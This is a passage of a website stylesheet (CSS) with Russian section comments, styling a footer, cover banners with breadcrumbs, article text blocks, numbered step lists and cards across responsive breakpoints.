.footer__contacts-group > button {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > button:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button:focus,
.footer__contacts-group > button:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-tel {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-white);
    margin-bottom: 20px;
}

.footer__contacts-tel-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0px;
    margin-bottom: 15px;
}

.footer__desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 20px;
}


.footer__contacts-btn {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-top: 20px;
}

/* .footer__contacts-btn svg path {
    fill:currentColor;
} */


@media (min-width:1200px) {
    .footer {
        padding: 100px 0;
        background-color: var(--color-black-dark);
    }
    
    
    .footer__copy {
        font-weight: 400;
        font-size: 12px;
        line-height: 130%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .footer__copy-group > a {
     transition: color .2s ease-in-out;
    }
    
    .footer__copy-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__copy-group > a:focus,
    .footer__copy-group > a:focus-visible {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__head {
        font-weight: 700;
        font-size: 18px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 30px;
    }
    
    .footer__nav-list > li > a {
       transition: color .2s ease-in-out;
    }
    
    .footer__nav-list > li:hover > a,
    .footer__nav-list > li:focus > a {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__nav-list > li:focus-visible > a {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    
    .footer__nav-list-link {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .footer__nav-list-item:not(:last-child) {
        margin-bottom: 20px;
    }
    
    .footer__contacts-group > a {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }


    
    .footer__contacts-group > button {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > button:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__contacts-tel {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-white);
        margin-bottom: 0;
    }
    
    .footer__contacts-tel-desc {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0px;
        margin-bottom: 15px;
    }
    
    .footer__desc {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 20px;
    }
    
    
    .footer__contacts-btn {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-top: 20px;
    }
    
    /* .footer__contacts-btn svg path {
        fill:currentColor;
    } */
}
/* footer end */



/* Страница о нас  старт*/

/* cover-6 start */
.cover-6__wrapper {
 position: relative;
 background-image: url(../image/about/cover/Sliderpic.png);
 background-repeat: no-repeat;
 background-size: cover;
 width: calc(100% + 30px);
 left: -15px;
 right: -15px;
 height: 200px;
 display: flex;
 align-items: center;

 margin-bottom: 15px;
}

.cover-6__wrapper-2 {
    position: relative;
    background-image: url(../image/index9/cover9.png);
    background-repeat: no-repeat;
    background-size: cover;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
    height: 200px;
    display: flex;
    align-items: center;
   
    margin-bottom: 15px;
   }

.cover-6__content {
 padding: 0 15px;
}

.cover-6__content-nav {
 display: flex;
 align-items: center;
 margin-bottom: 15px;
}

.cover-6__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-6__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
    position: relative;
}

.cover-6__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0px;
    font-size: 20px;
}

.cover-6__content-nav-head:last-child:before {
    display: none;
}

.cover-6__content-nav span {
    margin-right: 5px;
   }


.cover-6__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-6__list {
    padding-bottom: 15px;
    position: relative;
}
.cover-6__list::before {
    content: "";
    position: absolute;
    left: 30px;
    right: 0;
    bottom: 0;
    border-bottom: 1px solid #e5e5e5;
    height: 1px;
}



.cover-6__list-item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.cover-6__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);

}

@media (min-width:960px) {
    /* .cover-6__list {
        padding-bottom: 0;
        border-bottom: none;
    } */

    .cover-6__list {
        padding-bottom: 0px;
        position: relative;
    }
    .cover-6__list::before {
        content: "";
        position: absolute;
        left: 30px;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid #e5e5e5;
        height: 1px;
        opacity: 0;
    }

    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }

       .cover-6__wrapper-2 {
        position: relative;
        background-image: url(../image/index9/cover9.png);
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        left: 0px;
        right: 0px;
        height: 300px;
        display: flex;
        align-items: center;
       
        margin-bottom: 15px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-6__content-nav span {
        margin-right: 5px;
       }

       .cover-6__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }

       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }


       .cover-6__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}

@media (min-width:1200px) {
    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }
       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 20px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}


/* cover-6 end */


/* article-2 start */

.article-2__map-content {
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    right: -15px;
}

.article-2__map-content-addres {
    position: relative;
    background: var(--color-yellow);
    padding: 30px 15px;
}

.article-2__map-content-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

.article-2__desc-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 100%;
    color: #000000;
}

.article-2__map-content-head-list {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-list {
    padding-left: 20px;
    list-style: circle;
}

.article-2__map-content-list > li {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-brown);
}

.article-2__content-block {
    margin-bottom: 100px;
}






.article-2__content-block  ul {
    list-style: none;
}


.article-2__content-block  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-block  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-block h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-block p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-block p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-block p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-block a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container {

}


.article-2__content-container  ul {
    list-style: none;
}


.article-2__content-container  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-container  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-container  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-container h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-container p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-container p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-container p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-container a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container a span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}




















.article-2__content-list-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}



.article-2__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-tabs {
    margin-bottom: 30px;
}

.article-2__content-tabs-link {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #161616;
}


.article-2__content-tabs-link:hover {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #FFCD00;
}


.article-2__content-tabs-link:focus, 
.article-2__content-tabs-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration-line: underline;
    color: #FFCD00;
}

.article-3__content-list-button > li:not(:last-child) {
    margin-right: 10px;
   }

.article-2__content-list-button > li:not(:last-child) {
 margin-right: 10px;
}

.article-2__content-list-button > li {
    margin-bottom: 25px;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-list-btn {
    font-size: 12px;
    padding: 10px 14px !important;
    color: var(--color-black) !important;
}

.article-3__content-list-btn {
    padding: 10px 10px !important;
}

.article-2__content-list > li{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 15px;
}

.article-2__content-list > li > span{
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__slider-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}


.article-3__link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.article-3__link:hover {
    color: var(--color-yellow);
}

.article-3__link:focus,
.article-3__link:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

@media (min-width:960px) {
    .article-2__content-tabs {
        margin-bottom: 0px;
    }

    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }
}


@media (min-width:1200px) {
    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }

    


    .article-2__map-content-addres {
        background: var(--color-yellow);
        padding: 50px;
    }
    
    .article-2__map-content-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    
    .article-2__map-content-head-list {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-list {
        padding-left: 20px;
        list-style: circle;
    }
    
    .article-2__map-content-list > li {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-brown);
    }
    
    .article-2__content-block {
        margin-bottom: 100px;
    }
    
    .article-2__content-list-head {
        font-weight: 700;
        font-size: 22px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .article-2__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button > li:not(:last-child) {
        margin-right: 10px;
       }
    
    .article-2__content-list-button > li:not(:last-child) {
     margin-right: 20px;
    }
    
    .article-2__content-list-button > li {
        margin-bottom: 30px;
    }
    
    .article-3__content-list-button > li {
        margin-bottom: 10px;
    }
    
    .article-2__content-list-btn {
        font-size: 14px;
        padding: 10px 14px !important;
        color: var(--color-black) !important;
    }
    
    .article-3__content-list-btn {
        padding: 10px 10px !important;
    }
    
    
    
    .article-2__content-block-head {
        font-weight: 700;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__slider-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
    }
    
    
    .article-3__link {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        text-decoration-line: underline;
        color: var(--color-black-dark);
    }
}



/* article-2 end */




/* Страница о нас  конец*/



/* index-2.html start */

/* cover-2 start */

.cover-2__list-item {
   height: 200px;
   
}

.cover-2__list-item-container {
    position: relative;
}

.cover-2__list-item-container::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 98% 5%;
    opacity: 0;
    transition: opacity .2s ease-in-out;
    z-index: 11;
}

.cover-2__list-item-container::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background:linear-gradient(80.37deg, #0C131D -0.24%, rgba(12, 19, 29, 0) 123.32%);
    opacity: 1;
    transition: opacity .2s ease-in-out;
}

.cover-2__list-item-container:hover::before,
.cover-2__list-item-container:focus::before,
.cover-2__list-item-container:focus-visible::before {
    opacity: 1;
}

.cover-2__list-item-container {
    position: relative;
    height: 100%;
    padding: 30px;
}

.cover-2__content-nav {
    align-items: center;
    /* padding-left: 20px; */
    margin-bottom: 30px;
}

/* .cover-2__content-nav > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav > span {
    margin-right: 5px;
}


.cover-2__content-nav2 {
    align-items: center;
}

.cover-2__content-nav2 > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav2 > span {
    margin-right: 5px;
} */


.cover-2__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}
.cover-2__content-nav-head {
    position: relative;
    margin-right: 20px;
}

.cover-2__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head:last-child:before {
    display: none;
}

.cover-2__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.cover-2__content-nav-head2 > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-2__content-nav-head2 {
    position: relative;
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}


.cover-2__content-nav-head2::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head2:last-child:before {
    display: none;
}

.cover-2__content-nav-head2:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

@media (min-width:960px) {
    .cover-2__content-nav-head2 > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
    }


    .cover-2__content-nav-head2 {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-head2:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        opacity: 0.6;
        margin: 0;
    }
    
}

.cover-2__content-nav-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__list-item-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.cover-2__list-item-image > img {
    position: relative;
    height: 100%;  
    z-index: 10;
}

/* .cover-2__list-item-image > img::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: ;
    width: 100%;
    height: 100%;
    z-index: 100;
} */


.cover-2__list-item-desc-group {
    position: relative;
    z-index: 10;
    height: 100%;
}

.cover-2__list-item-head {
    font-weight: 700;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-white);
    margin-bottom: 20px;
}
   
.cover-2__list-item-desc > svg {
    margin-right: 5px;
}

.cover-2__list-item-desc {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-bottom: 30px;
}
@media (min-width:960px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }


    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }

    .cover-2__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }

    .cover-2__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

@media (min-width:1200px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }

    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }
    
    /* .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 5px;
    } */
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

/* cover-2 end */


/* article-2 start */

.article-2__list-item-image  {
    position: relative;
    max-width: 41px;
    max-height: 41px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.article-2__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.article-2__list-item-description {
    display: flex;
    align-items: center;
}

.article-2__list-item-desc  {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}

.article-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


@media (min-width:1200px) {
    .article-2__list-item-image  {
        position: relative;
        max-width: 41px;
        max-height: 41px;
        height: 100%;
        width: 100%;
        margin-right: 20px;
    }
    
    .article-2__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .article-2__list-item-desc  {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
    }
    
    .article-2__item-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
}

/* article-2 end */

/* list-3 start */

.list-3__item {
    display: flex;
}

.list-3__item2 {
    display: flex;
}

.list-3__item-nuber-group {
    position: relative;
}

.list-3__item-nuber {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    border-radius: 30px;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3;
    position: relative;
}

.list-3__item-nuber > p {
    font-weight: 500;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    margin: 0;
    z-index: 3;
}

.list-3__item-desc {
    margin-top: 15px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-left: 10px;
}

.list-3__item-container:last-child .list-3__item-nuber-line {
    display: none;
}


.list-3__item-nuber-line {
    z-index: 1;
    position: absolute;
    left: 16px;
    height: 100%;
    width: 3px;
    top: 24px;
    bottom: 0;
    background-color: var(--color-yellow);
}

@media (min-width:960px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}


@media (min-width:1200px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}

/* list-3 end */

/* list-4 start */

.list-4__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 50px;
    align-items: center;
    flex-direction: column;
}

.list-4__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-4__item:hover::before,
.list-4__item:focus::before,
.list-4__item:focus::before {
    opacity: 1;
}

.list-4__item-content:hover > a {
    text-decoration: none;
    color:var(--color-black-dark);
}

.list-4__item-content > a:focus,
.list-4__item-content > a:focus-visible {
    text-decoration: none;
    color:var(--color-black-dark);
    outline: 1px solid var(--color-yellow);
}



.list-4__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-4__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 50px 30px;
        align-items: center;
        height: 100%;
    }
    
    .list-4__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-4__item:hover::before {
        opacity: 1;
        
    }
    
    .list-4__item-content:hover > a {
